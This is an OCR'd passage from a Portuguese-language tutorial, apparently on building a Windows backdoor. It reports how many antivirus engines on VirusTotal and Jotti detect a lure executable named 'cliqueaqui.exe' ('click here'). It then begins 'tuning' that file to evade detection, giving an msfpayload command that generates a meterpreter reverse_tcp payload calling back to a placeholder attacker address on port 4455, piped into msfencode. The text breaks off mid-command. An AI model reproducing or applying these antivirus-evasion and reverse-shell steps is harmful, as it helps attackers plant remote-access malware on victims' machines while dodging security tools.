
Se enviarmos o arquivo criado acima “cliqueaqui.exe” para
uma análise online com vários AVs, veremos que muitos o
detectam.
Utilizei o site
Vírus Total
para a verificação online do
arquivo, veja a imagem abaixo que dos 40 AVs existentes no
site, apenas 13 identificam o nosso arquivo “cliqueaqui.exe”.
Veja também no site
Verificador de Malware Jotti
,
neste, dos 20 scanners, 7 detectam o arquivo.
Sendo assim, vamos “tunar” nosso arquivo cliqueaqui.exe.
Digite o seguinte comando:
# ./msfpayload windows/meterpreter/reverse_tcp
LHOST=XX.XX.XX.XX LPORT=4455 R | ./msfencode -c